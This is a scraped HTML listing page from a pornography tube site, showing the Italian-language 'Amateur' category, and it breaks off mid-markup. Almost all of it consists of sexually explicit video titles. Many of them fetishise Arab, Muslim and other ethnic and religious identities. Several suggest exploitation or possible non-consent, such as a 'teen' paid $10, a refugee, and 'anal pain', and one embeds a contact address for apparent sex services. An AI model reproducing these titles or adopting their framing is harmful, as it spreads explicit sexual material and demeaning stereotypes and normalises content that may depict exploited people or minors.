

--- FILE ---
content_type: text/html
request_url: https://xxxarab.org/it/category/207224835/Amateur/popular/1/
body_size: 14869
content:
 
<!DOCTYPE html>
<html lang="it">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Arab XXX - Amatoriali Video porno gratis #1 - Dilettante - 3689</title>
        <meta name="description" content="Amatoriali - 3689 - araba figa calda, araba sexy galleria, arabi xnxx film, arabi webcam sex tube" />
        <link rel="alternate" hreflang="ar" href="/ar/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/207224835/Amateur/popular/1/" />
 
        <link rel="canonical" href="https://xxxarab.org/en/category/207224835/Amateur/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=207224835;</script>
<script src="/js/tF0jvuKLDevz4Ao55m.js" type="text/javascript"></script> 
        
        
        <div class="header">
            
            <div class="content">
                
                <span class="menu-open"><i class="fa fa-bars"></i> </span>
                
                <a class="logo" href="/" target="_self">XXX<span>Arab</span>.org</a>
                
                <span class="search-open"><i class="fa fa-search"></i> ricerca</span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self">Casa</a></li>
                        <li><a href="https://livesexhookers.com/girls/arab">Arab Live Sex</a></li>
                        <li><a href="https://pornsites.love/category/arab-porn-tube-sites/">Arab Porn Sites</a></li>
                    </ul>
                </div>
                
                <div class="search-form">
                    <form action="/it/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <h1>Amatoriali @ Arab XXX</h1>
                
                <div class="sort">
                    
                    <div class="group">
                        <a href="/it/category/207224835/Amateur/latest/1/" target="_self">Più recente</a>
                        <a href="/it/category/207224835/Amateur/popular/1/" target="_self">Popolari</a>
                    </div>
                    
                </div>

                <div class="thumbs-wrap">
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/6406433800967459080/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="58e8399967b89108" src="/thumbs/80/6406433800967459080_0.jpg" alt="Egyptian Wife Fucked By Plumber In London Apartment" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:29</span>
                                </div>
                                <p>Egyptian Wife Fucked By Plumber In London Apartment</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/372598267117700698/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="52bbc265b7a065a" src="/thumbs/698/372598267117700698_0.jpg" alt="Horny Syrian Arab fucks her tight creamy pussy and cums" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:44</span>
                                </div>
                                <p>Horny Syrian Arab fucks her tight creamy pussy and cums</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2594378638331857373/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="240115a03ea1c9dd" src="/thumbs/373/2594378638331857373_0.jpg" alt="Just The Big Cock Laney Grey Needed" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 13:02</span>
                                </div>
                                <p>Just The Big Cock Laney Grey Needed</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/6331387156272955112/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="57dd9b12d11ebee8" src="/thumbs/112/6331387156272955112_0.jpg" alt="Arab Algerie Hot Sex MILF 2023" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:07</span>
                                </div>
                                <p>Arab Algerie Hot Sex MILF 2023</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852731839599383/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb92fd1d317" src="/thumbs/383/2705852731839599383_0.v1574786400" alt="Wissal Moroccan Teen Fucked for $10" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:54</span>
                                </div>
                                <p>Wissal Moroccan Teen Fucked for $10</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/15098748180312614857/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d1898779309be7c9" src="/thumbs/857/15098748180312614857_0.jpg" alt="Arab Egyptian Wife Fucking Her Husbands Friend" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 17:08</span>
                                </div>
                                <p>Arab Egyptian Wife Fucking Her Husbands Friend</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/11067246358141590811/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9996c1ed0ac3dd1b" src="/thumbs/811/11067246358141590811_0.jpg" alt="One of my fans fucking my asshole" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:56</span>
                                </div>
                                <p>One of my fans fucking my asshole</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852733784659579/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9a3c1167b" src="/thumbs/579/2705852733784659579_0.jpg" alt="Pakistan" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 8:42</span>
                                </div>
                                <p>Pakistan</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/1892856896905899912/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751a6b96f88" src="/thumbs/912/1892856896905899912_0.jpg" alt="Arab Hijab Women fucked Doggy style in Car" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:24</span>
                                </div>
                                <p>Arab Hijab Women fucked Doggy style in Car</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/8279250449166638762/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="72e5ce6b0d121eaa" src="/thumbs/762/8279250449166638762_0.jpg" alt="Real Horny Amateur Arab Wife Squirting On Her Niqab Masturbates While Husband Praying HIJAB PORN" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:17</span>
                                </div>
                                <p>Real Horny Amateur Arab Wife Squirting On Her Niqab Masturbates While Husband Praying HIJAB PORN</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852733758292718/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9a22ec2ee" src="/thumbs/718/2705852733758292718_0.jpg" alt="Ass" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:15</span>
                                </div>
                                <p>Ass</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852734081905157/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9b578b205" src="/thumbs/157/2705852734081905157_0.jpg" alt="Fe elkhraba" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 12:14</span>
                                </div>
                                <p>Fe elkhraba</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852733133111576/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb97ceb4118" src="/thumbs/576/2705852733133111576_0.jpg" alt="Billal31" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:54</span>
                                </div>
                                <p>Billal31</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/16921192782690737744/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ead4272efc2f5e50" src="/thumbs/744/16921192782690737744_0.jpg" alt="The burqa-clad Muslim Indian teen was engaged in some rough missionary lovemaking with loud moans" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 9:42</span>
                                </div>
                                <p>The burqa-clad Muslim Indian teen was engaged in some rough missionary lovemaking with loud moans</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852733183118114/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb97fe64b22" src="/thumbs/114/2705852733183118114_0.jpg" alt="Marocaine anale douleur" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:18</span>
                                </div>
                                <p>Marocaine anale douleur</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/1703999309339824703/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="17a5d257fab6123f" src="/thumbs/703/1703999309339824703_0.jpg" alt="Anal in car" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:05</span>
                                </div>
                                <p>Anal in car</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852733405202784/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb98d230960" src="/thumbs/784/2705852733405202784_0.jpg" alt="Algerian anal" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 4:26</span>
                                </div>
                                <p>Algerian anal</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852733119961727/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb97c229a7f" src="/thumbs/727/2705852733119961727_0.jpg" alt="Persian soles" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:29</span>
                                </div>
                                <p>Persian soles</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/14724944383762108726/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="cc5982e6a3861136" src="/thumbs/726/14724944383762108726_0.jpg" alt="Perfect beautiful girl arab teen fat bbw 2024 nice pussy" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:51</span>
                                </div>
                                <p>Perfect beautiful girl arab teen fat bbw 2024 nice pussy</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852732328836914/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb94cfaff32" src="/thumbs/914/2705852732328836914_0.jpg" alt="Arab Hard Fuck" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 4:33</span>
                                </div>
                                <p>Arab Hard Fuck</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852733058808232/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9787d79a8" src="/thumbs/232/2705852733058808232_0.jpg" alt="Egypt girl hot" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:15</span>
                                </div>
                                <p>Egypt girl hot</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/7924637936679072656/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6df9f83785573390" src="/thumbs/656/7924637936679072656_0.jpg" alt="Amateur arab wife cheating Local Working Girl" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:00</span>
                                </div>
                                <p>Amateur arab wife cheating Local Working Girl</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/8176558594467370734/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7178f8b86c6516ee" src="/thumbs/734/8176558594467370734_0.jpg" alt="Turkish chubby amateur milf meets german user in swinger club" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 16:19</span>
                                </div>
                                <p>Turkish chubby amateur milf meets german user in swinger club</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852733251350537/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb983f77009" src="/thumbs/537/2705852733251350537_0.jpg" alt="The iranian teen girl sits sucking in the park" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:03</span>
                                </div>
                                <p>The iranian teen girl sits sucking in the park</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/14294107899093346183/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c65edf669a906787" src="/thumbs/183/14294107899093346183_0.jpg" alt="niik fatima 97baa batniya niiaka" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:05</span>
                                </div>
                                <p>niik fatima 97baa batniya niiaka</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/1426482546031339722/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe2515a7e28ca" src="/thumbs/722/1426482546031339722_0.jpg" alt="Film complet arab 21 year old refugee in my hotel apartment for sex" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:00</span>
                                </div>
                                <p>Film complet arab 21 year old refugee in my hotel apartment for sex</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/1892856898012948868/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751e8b5a984" src="/thumbs/868/1892856898012948868_0.jpg" alt="malay-tudung hijab baju kurung bj kat pondok" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:48</span>
                                </div>
                                <p>malay-tudung hijab baju kurung bj kat pondok</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/1892856894711420420/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75123ec5604" src="/thumbs/420/1892856894711420420_0.jpg" alt="Arab fucks is hijabi black fuck buddy" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:58</span>
                                </div>
                                <p>Arab fucks is hijabi black fuck buddy</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2243119817431404232/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1f212996e2a34ec8" src="/thumbs/232/2243119817431404232_0.jpg" alt="amateur hairy arab fucks thick black booty" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:18</span>
                                </div>
                                <p>amateur hairy arab fucks thick black booty</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852734336441769/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9c4a49da9" src="/thumbs/769/2705852734336441769_0.jpg" alt="Arabe maroc" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:34</span>
                                </div>
                                <p>Arabe maroc</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852731218952682/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb90ad381ea" src="/thumbs/682/2705852731218952682_0.jpg" alt="Mix arab" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 11:37</span>
                                </div>
                                <p>Mix arab</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852734164082310/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9ba5e9e86" src="/thumbs/310/2705852734164082310_0.jpg" alt="Mix arab" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:33</span>
                                </div>
                                <p>Mix arab</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/9206902545028880064/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7fc57d159e1616c0" src="/thumbs/64/9206902545028880064_0.jpg" alt="Arab Maid Cleans Kitchen And Asshole Of Her British Boss" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:13</span>
                                </div>
                                <p>Arab Maid Cleans Kitchen And Asshole Of Her British Boss</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/1892856896801435547/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751a07f6f9b" src="/thumbs/547/1892856896801435547_0.jpg" alt="malay enjoy14klu nak mail kt homeservices15add yahoo dot com" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:31</span>
                                </div>
                                <p>malay enjoy14klu nak mail kt homeservices15add yahoo dot com</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/229621965528646206/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="32fc7f607f6423e" src="/thumbs/206/229621965528646206_0.jpg" alt="Porn Kurdi Irani Horny" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 13:16</span>
                                </div>
                                <p>Porn Kurdi Irani Horny</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/4987660521396193510/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4537bad1860f48e6" src="/thumbs/510/4987660521396193510_0.jpg" alt="I fuck Arab girl in my house after a party - Sweet Arabic Real Amateur" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:43</span>
                                </div>
                                <p>I fuck Arab girl in my house after a party - Sweet Arabic Real Amateur</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/1426482545921805666/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe25153f6cd62" src="/thumbs/666/1426482545921805666_0.jpg" alt="Arab egypt doctor The hottest Arab porn in the world" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:00</span>
                                </div>
                                <p>Arab egypt doctor The hottest Arab porn in the world</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852733341264649/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb989536b09" src="/thumbs/649/2705852733341264649_0.v1573267380" alt="Bbw black arabic hijab" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:21</span>
                                </div>
                                <p>Bbw black arabic hijab</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/11829559938746954103/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a42b0a16ae343177" src="/thumbs/103/11829559938746954103_0.jpg" alt="an arab who cheats on her husband with his neighbor - SweetArabic real amateur couple homemade" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:00</span>
                                </div>
                                <p>an arab who cheats on her husband with his neighbor - SweetArabic real amateur couple homemade</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852731653472772/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb924b9c204" src="/thumbs/772/2705852731653472772_0.jpg" alt="A sexy Algerian women get fucked" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:41</span>
                                </div>
                                <p>A sexy Algerian women get fucked</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852731829075036/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb92f313c5c" src="/thumbs/36/2705852731829075036_0.jpg" alt="Pregnant muslim woman has sex with friend" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 9:02</span>
                                </div>
                                <p>Pregnant muslim woman has sex with friend</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852732797669265/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb968eccf91" src="/thumbs/265/2705852732797669265_0.jpg" alt="Mallu Calicut" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 3:04</span>
                                </div>
                                <p>Mallu Calicut</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852733333938188/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb988e3a00c" src="/thumbs/188/2705852733333938188_0.jpg" alt="Arab egyptian teen dancing" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:36</span>
                                </div>
                                <p>Arab egyptian teen dancing</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/836245392333074068/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b9af0c0f311ee94" src="/thumbs/68/836245392333074068_0.jpg" alt="Arab fatty fucked hard" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:53</span>
                                </div>
                                <p>Arab fatty fucked hard</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/1892856896577132861/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7519320d93d" src="/thumbs/861/1892856896577132861_0.jpg" alt="Rachida Casablanca" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:11</span>
                                </div>
                                <p>Rachida Casablanca</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2313447906452144544/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="201b049d1e7381a0" src="/thumbs/544/2313447906452144544_0.jpg" alt="Hot Arab MILF sucking big dick" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:00</span>
                                </div>
                                <p>Hot Arab MILF sucking big dick</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/11670498592488268895/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a1f5f0a30cf5a45f" src="/thumbs/895/11670498592488268895_0.jpg" alt="My friend's granny riding his cock until he makes the indecent cum on her" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:32</span>
                                </div>
                                <p>My friend's granny riding his cock until he makes the indecent cum on her</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/3565426690792875963/" class="trd">
                                <div class="thumb-image wide-ratio">
